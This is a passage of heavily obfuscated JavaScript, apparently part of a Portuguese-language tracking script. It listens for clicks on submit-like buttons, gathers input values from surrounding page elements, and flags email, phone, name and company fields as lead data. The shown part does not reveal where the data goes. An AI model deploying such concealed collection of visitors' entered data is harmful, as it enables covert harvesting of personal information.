-0x1c);}this['track'+'er'][_0xd1fdad(0xad5,0xbbf,0xe20,0xbaa)+'g'][_0x56ed4c(0x22f,0x253,0x57f,0x7b)](_0x5062b4[_0x56ed4c(0x20d,0x5e9,0x190,0x40)]);});}['_setu'+'pPseu'+_0x462705(0x901,0x98a,0xc8d,0x5a4)+_0x462705(0x661,0x560,0x5c0,0x456)+_0x462705(0xc4d,0x8ac,0x1019,0x878)](){const _0x373968={};_0x373968[_0x1ea84f(0x47d,0x81a,0x61c,0x91d)]=_0x1ea84f(0x29f,0x93,-0x13b,0x1d5)+_0xb98be8(0xa0b,0xd8c,0x9d8,0xb2b)+_0xb98be8(0x6bb,0x7cd,0xa88,0x5b6)+'butto'+_0xb98be8(0x432,0x30a,0x471,0x7f2)+'.btn,'+'\x20[typ'+_0x1ea84f(0x8da,0x6f4,0x7e4,0x92a)+'bmit\x22'+']',_0x373968[_0xb98be8(0x7df,0x7c0,0xb9d,0x90b)]=function(_0x5830b3,_0x23f2fd){return _0x5830b3<_0x23f2fd;},_0x373968[_0xb98be8(0x8ba,0xbd0,0x6ee,0xb93)]=function(_0x2461d6,_0x5ce3c4){return _0x2461d6-_0x5ce3c4;},_0x373968['PLbGs']=_0xb98be8(0x644,0x4ac,0x739,0x7d9)+'o_for'+_0xb98be8(0x7ca,0x865,0xa87,0x6d3)+_0xb98be8(0xac6,0x7fc,0x7a6,0x72f)+'lick',_0x373968['pFEpz']=_0x1ea84f(0x24a,0x252,0x2b9,0xfc)+'t',_0x373968[_0x1ea84f(0xaf5,0x7eb,0x58e,0x695)]=_0xb98be8(0x458,0x799,0x222,0x4b0)+'trar',_0x373968['YvPTj']='solic'+_0x1ea84f(0x877,0x694,0x9f8,0x651),_0x373968['Sbbzg']=_0xb98be8(0x514,0x625,0x8c8,0x3b8)+'st',_0x373968['WvANe']=_0xb98be8(0x41a,0x40,0x3c6,0x124)+_0x1ea84f(-0x62,0xed,0x4c7,-0x29),_0x373968[_0xb98be8(0xb49,0xe8f,0xde7,0xe31)]=_0x1ea84f(0x349,0x343,0x7c,0x135)+'r',_0x373968['xZZBk']='test',_0x373968['USYAF']=_0x1ea84f(0x38,0x1bb,0x4a6,-0x105),_0x373968['IPQAJ']=_0x1ea84f(0x9ff,0x6f7,0x798,0x7d0)+_0x1ea84f(0x6cc,0x7f0,0x743,0x564),_0x373968['NDbZG']=_0xb98be8(0xa99,0xe0e,0x978,0xc46)+_0x1ea84f(0xa45,0x6cb,0x68e,0x3bb),_0x373968[_0x1ea84f(0x70a,0x310,0x650,0x5de)]=_0x1ea84f(0x8b5,0x6a8,0x851,0x9f1)+_0x1ea84f(0x3ab,0x621,0x51f,0x3c5),_0x373968[_0xb98be8(0xb18,0x9bf,0xe82,0xdbc)]=_0xb98be8(0xa4a,0x9e1,0xcd1,0x97f)+'rm',_0x373968[_0xb98be8(0x445,0x5b6,0x2e7,0x606)]=_0x1ea84f(0x6c2,0x4b1,0x624,0x488)+_0x1ea84f(0x8e8,0x59e,0x800,0x42c);function _0xb98be8(_0x3e77bc,_0x767cb4,_0xc4c1d3,_0x269c93){return _0x462705(_0x3e77bc- -0xe9,_0x767cb4-0xfc,_0xc4c1d3-0x28,_0x269c93);}_0x373968[_0xb98be8(0x661,0x6d1,0x994,0x2d3)]=_0x1ea84f(0x3d4,0x37f,0x57,0x4c2)+_0xb98be8(0x796,0x9ca,0x9d7,0x9b6),_0x373968[_0x1ea84f(0x122,0xab,0x196,0x3e1)]=_0xb98be8(0x761,0x48d,0x5f8,0x91c)+'r',_0x373968['PKvir']=_0x1ea84f(0x5ab,0x475,0x81d,0x144),_0x373968[_0xb98be8(0x6d3,0xa58,0xa05,0x783)]=_0xb98be8(0x4d1,0x68f,0x3a8,0x73c)+'ar';function _0x1ea84f(_0x2f1abc,_0x222699,_0x4aea49,_0x50b947){return _0x400c88(_0x2f1abc-0x1ba,_0x4aea49,_0x222699-0x1db,_0x50b947-0x1b4);}_0x373968[_0x1ea84f(-0x14f,0xd7,0x49b,0x3b0)]=_0xb98be8(0xb7e,0xbf1,0xbae,0xa0e)+'s',_0x373968[_0xb98be8(0x814,0xa28,0x9ce,0x93c)]=_0x1ea84f(0x2dc,0x42a,0x341,0x1f0)+'e',_0x373968[_0x1ea84f(0x4aa,0x402,0x504,0x4b6)]=_0xb98be8(0x68b,0x466,0x4a6,0x9c9)+'ct',_0x373968[_0x1ea84f(0x44c,0x509,0x8a1,0x2a7)]=_0xb98be8(0xb8c,0xc4d,0xe51,0xa47)+_0xb98be8(0x903,0x8ac,0x597,0x65f)+'ão',_0x373968[_0xb98be8(0x5af,0x616,0x430,0x9b1)]=_0xb98be8(0x82b,0x9e9,0xc14,0x51a);const _0x135b4c=_0x373968;this['_exec'+_0x1ea84f(0x445,0x12b,0x414,-0xa)+'thMax'+'imumS'+_0xb98be8(0x5ed,0x4b7,0x485,0x43a)](()=>{const _0x1da1ff={'MuyXg':function(_0x259eea,_0x627680){return _0x259eea===_0x627680;},'xXJNb':_0x135b4c[_0x4f6ab4(0x731,0x8e4,0xc11,0xa77)],'nsiMo':function(_0x277479,_0x2d175d){function _0x2784f7(_0x86276f,_0x7de728,_0x28cdcc,_0xfbbe54){return _0x4f6ab4(_0x7de728,_0xfbbe54-0x3bb,_0x28cdcc-0x17f,_0xfbbe54-0x1c1);}return _0x135b4c[_0x2784f7(0x855,0x6ac,0x928,0x8c2)](_0x277479,_0x2d175d);},'cEzuD':function(_0x5d103b,_0x2484e3){return _0x5d103b(_0x2484e3);},'FRxrT':function(_0x50f0d7,_0x5e56d6){return _0x50f0d7<_0x5e56d6;},'HDPfY':function(_0x256853,_0x165e65){return _0x135b4c['vLaaK'](_0x256853,_0x165e65);},'tofSq':_0x135b4c[_0x171b42(0x809,0x990,0xac7,0xa57)]};function _0x4f6ab4(_0x155955,_0x518127,_0xa40b76,_0x1e0c4d){return _0x1ea84f(_0x155955-0x17e,_0x518127-0xca,_0x155955,_0x1e0c4d-0x1c8);}const _0x48109f=this,_0x4a4c7b=[_0x171b42(0x21f,0x167,0x8f9,0x509)+'r',_0x171b42(0x926,0x4e8,0xb5f,0x7c8),_0x135b4c[_0x171b42(0x4b7,0x7f9,0x472,0x76e)],_0x135b4c['OJEzw'],'regis'+_0x4f6ab4(0x34b,0x335,0x538,0x55f),'entra'+'r',_0x171b42(0xb2e,0xd29,0xdc7,0xa54),_0x135b4c[_0x4f6ab4(0x8be,0x566,0x461,0x3b6)],_0x135b4c['Sbbzg'],_0x171b42(0x661,0x974,0x740,0x909)+'ar',_0x135b4c[_0x4f6ab4(0x5f6,0x31d,-0x45,0x654)],_0x171b42(0x45d,0xe,0xb2,0x2a8),'want','começ'+'ar',_0x4f6ab4(0xad0,0x709,0x755,0x607),_0x135b4c['DsOQU'],_0x135b4c[_0x171b42(0x974,0x626,0x8aa,0x905)],_0x4f6ab4(0x3ff,0x3f4,0x1f7,0x616)+_0x171b42(0x533,0xa64,0x5ea,0x801)+'ar',_0x135b4c['USYAF'],_0x135b4c[_0x4f6ab4(0x396,0x47f,0x644,0x463)],_0x135b4c[_0x4f6ab4(0x589,0x883,0x47b,0x884)],_0x4f6ab4(-0x3a,0x334,0x6a2,0x46)+'mo',_0x4f6ab4(0x29,0xfa,-0x21,0x113),_0x135b4c['SemWW'],_0x135b4c['RDOyW'],_0x135b4c[_0x4f6ab4(0x9,0x16d,0x30f,0x504)],_0x135b4c['wbkhM'],_0x135b4c[_0x4f6ab4(-0x179,0x175,-0x19c,0xe5)],_0x4f6ab4(0xb61,0x779,0xa01,0x61f)+_0x4f6ab4(0x587,0x4db,0x843,0x30a),_0x135b4c[_0x4f6ab4(0x8ce,0x6f4,0xaa2,0x495)],'get',_0x135b4c[_0x171b42(0x713,0x4bc,0x511,0x554)],_0x135b4c[_0x171b42(0x2cf,0x53,0xfa,0x2fa)],_0x171b42(0x53d,0x507,0x8c4,0x70c),_0x135b4c['vEGWz'],_0x171b42(0xc8e,0x9aa,0x79d,0x943),_0x171b42(0x4af,0x421,0xa8d,0x6a3),_0x171b42(0x258,0x887,0x880,0x50c)+'to',_0x135b4c['UzDeA'],_0x135b4c[_0x4f6ab4(0x527,0x5d3,0x414,0x270)],_0x171b42(0x918,0xdd5,0xb92,0xa26),_0x171b42(0x18f,0x27c,0x258,0x4a6)+'s',_0x135b4c[_0x4f6ab4(0x55a,0x2d7,0x4d0,0x162)],_0x4f6ab4(0x5ee,0x268,0x82,0x2a0)],_0x4ed6bf={};_0x4ed6bf[_0x171b42(0x1cf,0x498,0x344,0x397)+'ve']=!![],_0x4ed6bf['captu'+'re']=!![];function _0x171b42(_0x2edfc2,_0x3f322d,_0xf42cfe,_0x1b9ae2){return _0xb98be8(_0x1b9ae2- -0x17f,_0x3f322d-0x177,_0xf42cfe-0x1d6,_0x3f322d);}document[_0x171b42(0x5f1,0xa9b,0xb30,0x893)+_0x171b42(0x417,0x997,0x3cf,0x6e7)+_0x4f6ab4(0xb25,0x784,0x8c4,0x616)+'r']('click',function(_0x2fe9c2){const _0x59d6b6={};function _0x514dca(_0x274b76,_0x1eb257,_0xb8d386,_0x41e61d){return _0x4f6ab4(_0x41e61d,_0x274b76- -0x212,_0xb8d386-0x12f,_0x41e61d-0x23);}_0x59d6b6['tqwbe']=function(_0x4d9b8d,_0x522b7a){return _0x4d9b8d!==_0x522b7a;};function _0x36b90e(_0x27f370,_0xa762e9,_0x96efec,_0x35b935){return _0x171b42(_0x27f370-0x1bd,_0x35b935,_0x96efec-0x5b,_0x96efec- -0x319);}const _0x151a83=_0x59d6b6;_0x48109f[_0x514dca(0x1d7,0xe2,0x350,0x564)+_0x36b90e(0x2b5,-0x295,0x35,0x147)+_0x514dca(0x287,0x1c,0x9c,0x650)+_0x36b90e(0x89a,0x2e0,0x49b,0x8a4)+_0x514dca(0x103,0x1cb,0x16b,0x2dc)](()=>{function _0x813223(_0x41c526,_0x10d6a8,_0x4405a7,_0x2efdcb){return _0x514dca(_0x2efdcb-0x354,_0x10d6a8-0x65,_0x4405a7-0x169,_0x10d6a8);}function _0x2bb1c1(_0xcb6127,_0x415115,_0x484c17,_0x597728){return _0x514dca(_0x484c17-0x34b,_0x415115-0x16c,_0x484c17-0x178,_0x415115);}if(_0x1da1ff[_0x813223(0x820,0x52a,0xa60,0x79c)](_0x2bb1c1(0x1af,0x7e3,0x450,0x73a),'GtnLg'))_0x151a83[_0x2bb1c1(0x993,0x576,0x91e,0x975)](_0x33e598[_0x2bb1c1(-0xd3,0x2eb,0x241,0x3d1)+_0x813223(0x61b,0x304,0x42,0x395)]['href'],_0x7184c0)&&(_0xf95d40=_0x53e310['locat'+'ion']['href'],this[_0x813223(0x55e,0xa75,0x84b,0x745)+'er'][_0x2bb1c1(0x8da,0x5b5,0x8ab,0x753)+'g'][_0x2bb1c1(0x581,0x41b,0x437,0x3a1)]('URL\x20m'+_0x813223(0x56d,0x5d3,0xae8,0x72e)+_0x813223(0x898,0xd43,0xca1,0x941)+_0x813223(0x65c,0x6dc,0x399,0x4f0)+_0x2bb1c1(0x916,0x6bc,0x74a,0x5ac)+_0x2bb1c1(0x8d7,0x2e4,0x6e4,0x6df)+_0x2bb1c1(0x856,0x888,0x671,0xa02)+'os'),_0x521b7c(_0x3c5d9b,-0x4f*-0x7b+0x25b9+-0x49ba));else try{const _0x4ae1d2=_0x2fe9c2[_0x813223(0x958,0x744,0x530,0x588)+'t'][_0x2bb1c1(0x402,0x70e,0x60a,0x957)+'st'](_0x1da1ff[_0x2bb1c1(0xc4,0x226,0x2a5,0x11a)]);if(!_0x4ae1d2)return;const _0x5680bb=(_0x4ae1d2[_0x813223(0x7c2,0x4e5,0x353,0x5b2)+_0x813223(0x98c,0x646,0x52f,0x668)+'t']||'')['toLow'+'erCas'+'e']()[_0x813223(0x9ff,0xc24,0x778,0x9fd)]();if(!_0x5680bb)return;if(!_0x4a4c7b['some'](_0x2cea7f=>_0x5680bb[_0x813223(0x44f,0x4b8,0x787,0x556)+_0x813223(0x5c,-0xae,0x5d,0x28a)](_0x2cea7f)))return;let _0x1dded6=_0x4ae1d2[_0x2bb1c1(0x304,0x30f,0x60a,0x4f0)+'st'](_0x2bb1c1(0xae1,0xc7e,0x976,0xbd2)+'s*=\x22f'+_0x2bb1c1(0xd7f,0xd75,0x981,0x62c)+',\x20[cl'+_0x813223(0x8ea,0xa02,0x8e2,0x6f0)+'\x22cont'+'act\x22]'+_0x813223(0x3cb,0x464,0xa56,0x69c)+_0x813223(0x6e4,0xa36,0x45c,0x6f0)+_0x2bb1c1(0x43a,0x8b,0x338,0xae)+'\x22],\x20['+_0x813223(0x455,0xb1a,0x7c6,0x80d)+'*=\x22mo'+_0x2bb1c1(0x270,0x43b,0x419,0x47)+_0x813223(0x908,0x8b9,0xa3a,0x69c)+_0x813223(0x4db,0x76e,0x533,0x6f0)+_0x813223(0x297,0x8e3,0x246,0x5ca)+_0x813223(0x6b2,0x59a,0x5ba,0x82c)+_0x2bb1c1(0x7b0,0x63b,0x63a,0x6ce)+_0x813223(0x945,0x75c,0x4e7,0x76f)+'alog\x22'+_0x813223(0x7db,0x6a3,0x8ca,0x7dd)+_0x2bb1c1(0xa71,0xa17,0x9c5,0xbd9)+_0x813223(0xba5,0x509,0x722,0x8f8)+_0x813223(0x611,0x8eb,0x76b,0x74d));!_0x1dded6&&(_0x1dded6=_0x4ae1d2['paren'+_0x813223(0x37c,0x77c,0x516,0x4ec)+_0x813223(0x892,0xb23,0x46f,0x83f)]?.[_0x2bb1c1(0xacf,0x9cc,0x8e1,0x697)+_0x2bb1c1(0x7bf,0x67d,0x4e3,0x649)+'ent']?.[_0x2bb1c1(0xc12,0x6eb,0x8e1,0xbab)+_0x2bb1c1(0xdc,0x127,0x4e3,0x39f)+_0x813223(0xaeb,0x91d,0x9a4,0x83f)]?.[_0x813223(0x82e,0x915,0x6fd,0x8ea)+_0x2bb1c1(0x821,0x3db,0x4e3,0x735)+_0x813223(0x90b,0x616,0xa6e,0x83f)]||_0x4ae1d2['paren'+'tElem'+_0x813223(0x47e,0x499,0xa03,0x83f)]?.[_0x813223(0x57e,0x4dd,0x8a2,0x8ea)+_0x813223(0x3f8,0x706,0x87e,0x4ec)+_0x2bb1c1(0xa8a,0x9d2,0x836,0xa5d)]?.[_0x813223(0xbc4,0x8bc,0x989,0x8ea)+'tElem'+_0x2bb1c1(0x745,0x9dd,0x836,0x568)]);if(!_0x1dded6)return;const _0x35b984=_0x1dded6[_0x813223(0x699,0x75d,0x885,0x71f)+_0x813223(0x2ef,0x6cc,0x11a,0x493)+'torAl'+'l'](_0x2bb1c1(0xe0,0x351,0x2b3,0x1dc)+_0x813223(0x78e,0x737,0x681,0xa36)+_0x2bb1c1(0x4e9,0x30d,0x528,0x44f)+_0x2bb1c1(0x593,0x949,0x5a1,0x382)+_0x813223(0x7a,0x4d2,0x7bf,0x462)+_0x2bb1c1(0x765,0x710,0x8d4,0x9b0)+_0x813223(0x9a0,0xb75,0x9f6,0x8a9)+_0x2bb1c1(0x926,0x9e2,0x8f7,0xcdb)+'bmit\x22'+_0x813223(0x586,0x328,0x509,0x498)+_0x2bb1c1(0x70b,0xad1,0x756,0x3a9)+_0x813223(0x707,0x532,0x465,0x616)+_0x813223(0x2e5,0x695,0x525,0x2bd)+_0x2bb1c1(0x4ec,0x798,0x8cc,0xb3b)+_0x2bb1c1(0x2bc,0x258,0x319,-0xdb)+_0x813223(0x5c0,0x44d,0x39f,0x6ce)+_0x813223(0xc4e,0xa21,0xa4d,0xa0a)+'t');if(_0x1da1ff[_0x813223(0xb14,0x64c,0x4ff,0x778)](_0x35b984['lengt'+'h'],-0x9*-0x2db+-0x10bb*0x2+0x8e*0xe))return;const _0x12ffdb=Array[_0x2bb1c1(0x1d9,0x7f,0x237,0x171)](_0x35b984)[_0x2bb1c1(0x428,0x59e,0x712,0x982)](_0x4d0cbe=>_0x4d0cbe[_0x813223(-0x103,0x55f,0x1bc,0x24b)]&&_0x4d0cbe[_0x2bb1c1(0xdd,0x133,0x242,0x5cc)][_0x813223(0xcdd,0x6d0,0x67c,0x9fd)]());if(!_0x12ffdb)return;const _0x96b34a=Date[_0x813223(0x1b1,0x10d,0x6f6,0x3e4)](),_0x51837a=_0x1da1ff[_0x813223(0x52d,0x602,-0x13b,0x2a5)](parseInt,_0x1dded6['datas'+'et']?.[_0x813223(0xd24,0x6ad,0xa7b,0x939)+_0x2bb1c1(0x7ab,0x9c8,0x896,0xb48)+_0x813223(0x759,0x7f5,0xa4f,0x843)+'ed']||'0');if(_0x51837a&&_0x1da1ff[_0x813223(0x98,0x42c,0x63b,0x2fc)](_0x1da1ff[_0x813223(0x684,0x707,0x9a6,0x8c8)](_0x96b34a,_0x51837a),0x2*0x8d1+0x3*0xae1+0xa3f*-0x3))return;try{_0x1dded6[_0x2bb1c1(0x9e0,0xb43,0x844,0x977)+'et'][_0x2bb1c1(0x9c1,0x7a7,0x930,0x74f)+_0x813223(0x56b,0x9e8,0x890,0x89f)+'ocess'+'ed']=_0x96b34a[_0x813223(0x54b,0x521,0x7bc,0x4e1)+_0x2bb1c1(0x1be,0x272,0x573,0x386)]();}catch(_0xc0ed28){}const _0x2f7b41={};_0x2f7b41[_0x2bb1c1(0x14e,0x261,0x2b3,0x2db)+'s']=_0x35b984[_0x2bb1c1(0x5af,0x7b0,0x587,0x1a5)+'h'],_0x2f7b41[_0x2bb1c1(0x3c7,0x2fb,0x296,0x391)+'n']=_0x5680bb,_0x48109f[_0x813223(0xa1b,0x90f,0x8a5,0x745)+'er']['confi'+'g']['log']('Layer'+'\x2016:\x20'+_0x2bb1c1(0x1c7,0x6ce,0x5a2,0x74a)+_0x2bb1c1(0x9f9,0x4d3,0x73f,0xa03)+_0x2bb1c1(0x5b7,0x6ce,0x603,0x731)+_0x2bb1c1(0x6fd,0x6ca,0x3e3,0x20b)+'o',_0x2f7b41),_0x48109f[_0x2bb1c1(0x93b,0x723,0x6d3,0x7ac)+_0x813223(0x73e,0x664,0x8ef,0x534)+'udoFo'+_0x2bb1c1(0x6c6,0x8c6,0x54e,0x667)+_0x2bb1c1(0x9c5,0xacb,0x92a,0x9e7)](_0x1dded6,_0x35b984,_0x1da1ff['tofSq']);}catch(_0x19807b){}});},_0x4ed6bf),this[_0x171b42(0xaf9,0x457,0x735,0x75c)+'er'][_0x171b42(0xbf8,0x536,0x6bf,0x8cb)+'g'][_0x171b42(0xc3,0x1ac,0x81f,0x457)]('Layer'+_0x4f6ab4(0x33f,0x736,0x9cf,0xa41)+_0x171b42(0x393,0x512,0x70c,0x5c2)+_0x171b42(0x3ec,0xadc,0x54d,0x75f)+_0x4f6ab4(0x3d2,0x4ca,0x59a,0x20e)+'ectio'+'n\x20ati'+'vado');});}['_hand'+'lePse'+_0x400c88(-0x332,0x30d,-0x3c,-0x29b)+_0x462705(0x7d6,0x7c2,0xa88,0x543)+_0x400c88(0x7a1,0x8e6,0x54c,0x68a)](_0x178230,_0x1c668f,_0x183c27){const _0x482ee6={};_0x482ee6[_0x261754(0xf9,-0x5b,0x169,0x39f)]=_0x3978af(0x6c3,0x877,0x97a,0x336)+_0x3978af(0x864,0x4a3,0x881,0xb1b)+'d',_0x482ee6['flRnA']='tel',_0x482ee6[_0x261754(0x43c,0x900,0x59e,0x193)]=_0x3978af(0xa0b,0x913,0xaf4,0xded)+'ar',_0x482ee6[_0x3978af(0x9df,0xa06,0x5de,0xdee)]='empre'+'sa',_0x482ee6['nwNjE']=function(_0x252859,_0x13c7d0){return _0x252859===_0x13c7d0;},_0x482ee6[_0x261754(0x19b,0x12d,0x40d,0x120)]=_0x3978af(0x915,0xc09,0x9df,0x8dd),_0x482ee6[_0x3978af(0xc75,0xf60,0x867,0xf6d)]=_0x3978af(0xc12,0x958,0xd18,0xffd),_0x482ee6[_0x261754(0x10b,0x1e9,0x3e3,0x7aa)]=function(_0x50b401,_0x470478){return _0x50b401+_0x470478;};function _0x261754(_0x4e7454,_0x6688b9,_0x18a2e4,_0x1387c8){return _0x462705(_0x18a2e4- -0x3cf,_0x6688b9-0x103,_0x18a2e4-0xdb,_0x1387c8);}function _0x3978af(_0x11dbde,_0x37631b,_0xc32a3,_0x2c8203){return _0x400c88(_0x11dbde-0x5f,_0xc32a3,_0x11dbde-0x63b,_0x2c8203-0x71);}_0x482ee6['TVyBZ']=_0x3978af(0x702,0x7af,0x835,0x652)+'o-for'+'m-';const _0x47ba2b=_0x482ee6;this[_0x261754(0x1bf,0x42b,0x3db,0x503)+'uteWi'+_0x3978af(0x82f,0x629,0x89b,0xc32)+_0x261754(0x717,0x50c,0x64d,0x603)+_0x261754(0x409,0x520,0x307,0x125)](()=>{function _0x40a444(_0x33b882,_0x208a86,_0x1f1a12,_0x698d7b){return _0x261754(_0x33b882-0x192,_0x208a86-0x3c,_0x698d7b- -0x14e,_0x1f1a12);}function _0x84a15a(_0x2e4479,_0x57f2a5,_0x396bec,_0x319b3e){return _0x261754(_0x2e4479-0x71,_0x57f2a5-0xd7,_0x57f2a5-0x2da,_0x396bec);}const _0x3237df={'SWQvT':_0x40a444(0x259,0xc4,0x376,0x337)+'\x2018:\x20'+_0x40a444(0x9da,0x9eb,0x94f,0x69d)+_0x40a444(0x7ab,0x957,0x6d6,0x664)+_0x84a15a(0x86b,0x7d9,0x4da,0x458)+_0x40a444(0x396,0x2ad,0x257,0x151)+_0x84a15a(0x702,0x634,0x458,0x270)+_0x40a444(0x35c,-0x2a4,-0x66,0x77),'seHRo':'.w-fo'+'rm','GRgHS':'form','VIAXJ':'webfl'+_0x84a15a(0xad2,0x8b9,0x7cb,0x5f5)+'ccess','oMArg':_0x47ba2b[_0x84a15a(0x122,0x443,0x391,0x686)],'kFXJg':_0x47ba2b[_0x40a444(0x5ec,0x85b,0x1c8,0x4d3)],'KecgO':_0x47ba2b[_0x84a15a(0x8f9,0x878,0xb4b,0x93c)],'iInML':_0x84a15a(0x42d,0x65f,0x7fd,0x8af),'lDraq':_0x47ba2b[_0x84a15a(0x623,0x915,0x710,0xac3)],'VDgZN':_0x84a15a(0x5ac,0x90e,0x5cb,0x8b0),'jWpCA':function(_0x35c5b4,_0x2a5e75){function _0x562916(_0x6f69d5,_0x23127d,_0x544752,_0x1a1a2b){return _0x84a15a(_0x6f69d5-0x166,_0x6f69d5- -0x461,_0x544752,_0x1a1a2b-0xdf);}return _0x47ba2b[_0x562916(0x16d,-0x266,0x295,0x3dc)](_0x35c5b4,_0x2a5e75);}};try{if('JwVBT'===_0x47ba2b[_0x84a15a(0x6fa,0x6e7,0x8bf,0x2e0)]){_0x160974[_0x84a15a(0x5f2,0x8cf,0xc77,0xa81)+'er']['confi'+'g'][_0x40a444(0x456,0x503,0x160,0x1a2)](_0x3237df[_0x40a444(0x189,0x463,0x577,0x456)]);const _0x343d72=_0xe5c907[_0x40a444(0x15,0xc8,0x3f1,0x375)+'st'](_0x3237df['seHRo'])?.[_0x84a15a(0xa85,0x8a9,0x995,0x5e9)+_0x40a444(0x59c,0x1a7,-0x1a,0x1f5)+_0x84a15a(0x127,0x43b,0x3dd,0x50a)](_0x3237df[_0x84a15a(0xb5f,0xa14,0x759,0xd48)]);_0x343d72&&_0x5bb327[_0x40a444(0x6b6,0x180,0x7c3,0x43e)+_0x40a444(0x922,0xb6b,0x411,0x7a1)+_0x40a444(0x2ea,0x44e,0x4fd,0x27b)+_0x84a15a(0x6ec,0xa51,0x9ce,0xd0c)+_0x40a444(0x350,-0x2fa,0x473,0xa6)+'bmit'](_0x343d72,_0x3237df[_0x84a15a(0x224,0x475,0x21d,0x351)]);}else{const _0x24d887={};let _0x2fae33=![];_0x1c668f[_0x40a444(-0x1e4,0x3e6,0x405,0x207)+'ch'](_0x43bd0c=>{function _0x1378d2(_0x1a4f66,_0x748d29,_0x16417b,_0x268c3a){return _0x40a444(_0x1a4f66-0xaa,_0x748d29-0x11,_0x748d29,_0x16417b-0x11);}function _0x4b1500(_0x2a99df,_0x6d16b,_0x1dc6f1,_0x27813e){return _0x84a15a(_0x2a99df-0x149,_0x6d16b- -0xb3,_0x2a99df,_0x27813e-0x2c);}try{const _0x11069a=_0x43bd0c[_0x1378d2(-0xc,0x26c,0x248,-0x84)]||_0x43bd0c['id']||_0x43bd0c['place'+_0x1378d2(0x47,0x2fe,0x3e4,0x106)+'r']||_0x43bd0c[_0x1378d2(0x47c,-0x25c,0xcc,0x63)+_0x4b1500(0x57d,0x3d8,0x739,-0x22)+'te'](_0x1378d2(0x5e3,0xa20,0x668,0x785)+_0x4b1500(0x36f,0x52f,0x2d0,0x307))||_0x43bd0c['getAt'+_0x4b1500(0x28c,0x3d8,0x75b,0x6d)+'te'](_0x3237df[_0x4b1500(0x4e5,0x5b0,0x944,0x756)])||'',_0x16dfa4=_0x43bd0c[_0x4b1500(0x375,0x322,0x16f,0x34f)]||'';if(_0x11069a&&_0x16dfa4&&_0x16dfa4['trim']()){_0x24d887[_0x11069a]=_0x16dfa4;const _0x8a2152=_0x11069a[_0x4b1500(0xe1a,0xa69,0xd7a,0x6c8)+_0x1378d2(0x616,0x503,0x76b,0xb37)+'e'](),_0x4b0199=_0x16dfa4[_0x1378d2(0x472,0x303,0x705,0x321)+_0x4b1500(0xacf,0xacf,0xcfa,0xc6d)+'e']();if((_0x8a2152[_0x1378d2(0x6d8,0x1a7,0x2c9,0x60)+_0x1378d2(-0xf,0x96,-0x3,0x12c)](_0x1378d2(0x6b8,0x7a3,0x584,0x722))||_0x8a2152[_0x4b1500(0x61d,0x62d,0x258,0x6b7)+_0x1378d2(-0x241,-0x2b0,-0x3,-0xed)]('e-mai'+'l'))&&_0x4b0199[_0x4b1500(0x8bf,0x62d,0x52a,0x515)+_0x1378d2(0x13,-0x33d,-0x3,-0x17)]('@'))_0x2fae33=!![];if(_0x8a2152[_0x4b1500(0x5d9,0x62d,0x2d8,0x757)+'des'](_0x1378d2(0x1d1,-0x1cc,0x1ba,-0x219))||_0x8a2152[_0x4b1500(0x623,0x62d,0x725,0x562)+_0x4b1500(0x44c,0x361,0x5dd,0x2a)](_0x3237df['kFXJg'])||_0x8a2152[_0x4b1500(0x9cf,0x62d,0x8a9,0x2ad)+_0x4b1500(0x18d,0x361,0x238,0x358)](_0x3237df[_0x4b1500(0x539,0x353,0x279,0x53b)])||_0x8a2152['inclu'+_0x4b1500(0x576,0x361,-0x9d,0x3ec)](_0x1378d2(-0x11f,0x3f1,0xaf,-0x9b)+_0x4b1500(0x49d,0x845,0x615,0x588)))_0x2fae33=!![];if(_0x8a2152[_0x4b1500(0x48f,0x62d,0x2fc,0x32e)+_0x1378d2(0x2c2,-0x37f,-0x3,-0x350)](_0x3237df[_0x4b1500(0x741,0x50e,0x4b5,0x438)])||_0x8a2152[_0x1378d2(0x330,0x1aa,0x2c9,-0xae)+_0x4b1500(0x738,0x361,0x457,0x2f0)](_0x1378d2(0x808,0x676,0x513,0x909)))_0x2fae33=!![];if(_0x8a2152[_0x4b1500(0x31c,0x62d,0x7e2,0x7f0)+'des'](_0x3237df[_0x4b1500(0xb58,0xad1,0xb09,0x702)])||_0x8a2152['inclu'+_0x1378d2(-0x2b7,-0x3b9,-0x3,0x116)](_0x1378d2(0xa,0x3a8,0x2e,-0x2cc)+'ny'))_0x2fae33=!![];}}catch(_0xf522ee){}});if(!_0x2fae33&&Object[_0x84a15a(0xa70,0x6f5,0xa52,0x58b)](_0x24d887)['lengt'+'h']<-0xafd*0x1+-0xad3*-0x3+0x2*-0xabd)return;const _0x51193e={'tagName':_0x47ba2b[_0x40a444(0xa58,0x45e,0x3d6,0x783)],'id':_0x178230['id']||_0x47ba2b[_0x84a15a(0xa7f,0x6bd,0x35a,0x7ec)](_0x47ba2b[_0x84a15a(0x9ba,0xad3,0xa57,0x8e4)],Date[_0x40a444(-0x22,0x4c4,0x17b,0x146)]()),'className':_0x178230['class'+_0x84a15a(0x71b,0x433,0x7e1,0x3eb)]||'','action':window[_0x84a15a(0x73d,0x3d4,0xba,0x73b)+'ion'][_0x40a444(0xb9,-0x3a,0x186,0x6b)],'method':_0x84a15a(0xa0e,0x803,0xbcb,0x8e2),'elements':_0x1c668f,'dataset':_0x178230['datas'+'et']||{},'_isPseudoForm':!![],'_extractedData':_0x24d887,'querySelectorAll':function(_0x3cb879){function _0x158c98(_0x6591ec,_0x35a64f,_0x3bc9ad,_0x58a255){return _0x84a15a(_0x6591ec-0x75,_0x6591ec-0xa9,_0x3bc9ad,_0x58a255-0xe1);}function _0x2ec2f7(_0x21c1f9,_0x1bca3c,_0x1b934c,_0x204bf4){return _0x84a15a(_0x21c1f9-0x19c,_0x204bf4- -0x47d,_0x1bca3c,_0x204bf4-0x174);}try{return _0x178230[_0x158c98(0x952,0x91f,0x9a3,0x99b)+_0x158c98(0x6c6,0x801,0x574,0x7ca)+_0x158c98(0x72d,0x5b4,0x6b3,0x8b6)+'l'](_0x3cb879);}catch(_0x4512f4){return[];}},'querySelector':function(_0x44827c){function _0x14fb0d(_0x15731d,_0x2da891,_0x39908a,_0x560153){return _0x40a444(_0x15731d-0x157,_0x2da891-0x59,_0x39908a,_0x2da891-0xeb);}function _0x44b811(_0x4747d1,_0x47d131,_0x49664c,_0x4cd675){return 